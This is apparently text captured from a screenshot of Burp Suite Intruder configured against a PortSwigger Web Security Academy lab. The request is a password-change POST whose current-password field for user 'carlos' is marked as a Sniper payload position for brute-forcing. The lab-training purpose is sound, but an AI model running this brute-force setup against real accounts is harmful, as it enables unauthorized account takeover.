 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac200520372c2fe81337a9400c200d1.web-security-academy.net
1 POST /my-account/change-password HTTP/2
2 Host: 0ac200520372c2fe81337a9400c200d1.web-security-academy.net
3 Cookie: session=FrxhmaVYE2AxeYBzKmtz8mAccyZvHWqy; session=HIP13DCwG0GO86Lmuhdxsp2aeMFegxOd
4 Content-Length: 74
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ac200520372c2fe81337a9400c200d1.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac200520372c2fe81337a9400c200d1.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§1234§&new-password-1=5678&new-password-2=qwer